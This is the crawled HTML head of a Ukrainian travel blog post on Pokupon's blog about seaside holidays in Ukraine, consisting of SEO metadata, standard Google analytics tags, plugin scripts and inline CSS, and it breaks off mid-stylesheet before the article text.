

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/
body_size: 514462
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="3063" data-token="566d3a8ec7" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куди поїхати на море – відпочинок на морі в Україні</title>
	<meta name="description" content="Знижки до 25% на відпочинок на морі в Україні 2024🐠 Готелі, бази відпочинку в Одесі, Коблево, Чорноморську біля моря недорого🌊 Ціни, фото, онлайн бронювання" />
	<link rel="canonical" href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куди поїхати на море – відпочинок на морі в Україні" />
	<meta property="og:description" content="Знижки до 25% на відпочинок на морі в Україні 2024🐠 Готелі, бази відпочинку в Одесі, Коблево, Чорноморську біля моря недорого🌊 Ціни, фото, онлайн бронювання" />
	<meta property="og:url" content="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/drakondra1993/" />
	<meta property="article:published_time" content="2024-08-04T14:53:09+00:00" />
	<meta property="article:modified_time" content="2024-08-08T22:38:05+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg" />
	<meta property="og:image:width" content="764" />
	<meta property="og:image:height" content="509" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Дарья Погребная{:}{:uk}Дар&#039;я Погребна{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Дар'я Погребна" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/","url":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/","name":"Куди поїхати на море – відпочинок на морі в Україні","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg","datePublished":"2024-08-04T14:53:09+00:00","dateModified":"2024-08-08T22:38:05+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec"},"description":"Знижки до 25% на відпочинок на морі в Україні 2024🐠 Готелі, бази відпочинку в Одесі, Коблево, Чорноморську біля моря недорого🌊 Ціни, фото, онлайн бронювання","breadcrumb":{"@id":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2024/06/more-ukraine.jpg","width":764,"height":509},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Путешествия","item":"https://blog.pokupon.ua/ru/puteshestvija/"},{"@type":"ListItem","position":3,"name":"Море","item":"https://blog.pokupon.ua/ru/puteshestvija/more/"},{"@type":"ListItem","position":4,"name":"Куди поїхати на море – відпочинок на морі в Україні"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec","name":"Дар'я Погребна","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","caption":"Дар'я Погребна"},"description":"Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.","sameAs":["https://www.facebook.com/drakondra1993/","https://www.instagram.com/drakondra/"],"url":"https://blog.pokupon.ua/author/d-pohrebna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Куди поїхати на море – відпочинок на морі в Україні Comments Feed" href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/blog.pokupon.ua\/index.php?photocrati_ajax=1","rest_url":"https:\/\/blog.pokupon.ua\/wp-json\/","wp_home_url":"https:\/\/blog.pokupon.ua","wp_site_url":"https:\/\/blog.pokupon.ua","wp_root_url":"https:\/\/blog.pokupon.ua","wp_plugins_url":"https:\/\/blog.pokupon.ua\/wp-content\/plugins","wp_content_url":"https:\/\/blog.pokupon.ua\/wp-content","wp_includes_url":"https:\/\/blog.pokupon.ua\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769325559","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/3063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=3063' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fotdyh-more-pljazh-kuda-poehat-v-ukraine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fotdyh-more-pljazh-kuda-poehat-v-ukraine%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/otdyh-more-pljazh-kuda-poehat-v-ukraine/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/otdyh-more-pljazh-kuda-poehat-v-ukraine/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, 